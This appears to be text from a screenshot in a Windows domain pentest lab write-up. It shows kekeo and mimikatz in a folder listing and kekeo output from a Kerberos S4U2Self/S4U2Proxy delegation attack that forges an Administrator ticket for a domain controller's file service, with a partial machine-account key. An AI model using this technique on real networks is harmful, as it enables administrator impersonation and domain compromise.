 联系人 2021/2/22 18:56
链接 2021/2/22 18:56
收藏夹 2021/2/22 18:56
搜索 2021/2/22 18:56
我的视频 2021/2/22 18:56
我的图片 2021/2/22 18:56
我的文档 2021/2/22 18:56
我的音乐 2021/2/22 18:56
下载 2021/2/22 18:56
桌面 2022/3/15 8:54
kekeo 2020/7/19 4:48
mimikatz 2017/4/10 5:24
TGS_Administrator@whoamianony.org@WHOAMIANONY.ORG_cifs~DC.whoamianony.org... 2022/3/7 23:30
TGS_Administrator@whoamianony.org@WHOAMIANONY.ORG_PC2$@WHOAMIANONY.OR... 2022/3/7 23:30
TGT_PC2$@WHOAMIANONY.ORG_krbtgt~whoamianony.org@WHOAMIANONY.ORG.kirbi 2022/3/7 23:26
[krb-cred] S: krbtgt/whoamianony.org @ WHOAMIANONY.ORG
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: PC2$ @ WHOAMIANONY.ORG
[enc-krb-cred] S: krbtgt/whoamianony.org @ WHOAMIANONY.ORG
[enc-krb-cred] T: [2022/3/7 23:26:38 ; 2022/3/8 9:26:38] {R:2022/3/14 23:26:38
}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 2f4bfb78e3e57faef2e4b
[s4u2self] Administrator@whoamianony.org
[kdc] name: DC.whoamianony.org (auto)
[kdc] addr: 192.168.93.30 (auto)
> Ticket in file 'TGS_Administrator@whoamianony.org@WHOAMIANONY.ORG_PC2$@WHOAM
IANONY.ORG.kirbi'
Service(s):
[s4u2proxy] cifs/DC.whoamianony.org
> Ticket in file 'TGS_Administrator@whoamianony.org@WHOAMIANONY.ORG_cifs~DC.wh
oamianony.org@WHOAMIANONY.ORG.kirbi'
kekeo # _